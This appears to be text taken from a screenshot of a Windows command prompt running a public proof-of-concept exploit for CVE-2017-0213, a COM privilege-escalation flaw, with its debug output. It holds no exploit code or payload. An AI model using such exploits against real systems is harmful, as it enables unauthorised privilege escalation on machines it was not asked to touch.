 Command Prompt
C:\Users\Wade>CVE-2017-0213_x64.exe
Building Library with path: script:C:\Users\Wade\run.sct
Found TLB name at offset 766
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 0000028FF4C02D40
Queried Success: 0000028FF4C02D40
AddRef: 1
QI - Marshaller: {0000001B-0000-0000-C000-000000000046} 0000028FF4C02D40
QI - Marshaller: {ECC8691B-C1DB-4DC0-855E-65F6C551AF49} 0000028FF4C02D40
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 0000028FF4C02D40
Queried Success: 0000028FF4C02D40
AddRef: 2
QI - Marshaller: {00000018-0000-0000-C000-000000000046} 0000028FF4C02D40
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000028FF4C02D40
QI - Marshaller: {00000040-0000-0000-C000-000000000046} 0000028FF4C02D40
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000028FF4C02D40